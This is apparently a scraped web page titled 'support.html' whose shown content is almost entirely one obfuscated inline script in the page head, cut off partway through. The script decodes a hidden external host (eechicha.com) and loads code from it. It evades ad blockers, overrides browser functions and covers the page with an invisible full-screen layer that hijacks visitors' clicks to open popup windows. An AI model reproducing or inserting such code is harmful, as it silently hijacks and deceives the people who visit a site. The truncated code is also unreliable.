
<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>

    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9587310,F=9587309,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9lZWNoaWNoYS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTU4NzMxMA==',yn='ZWVjaGljaGEuY29t',Bt=2,Nt=1752816742*e.mr,Tt='Zez$#t^*EFng',Ft='h7e',At='k9fzx4i5gy4',pn='tfmkvmwl',xn='gls',sn='3v3twk1398v',Lt='_akwdzg',Xt='_hfenrgrk',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new 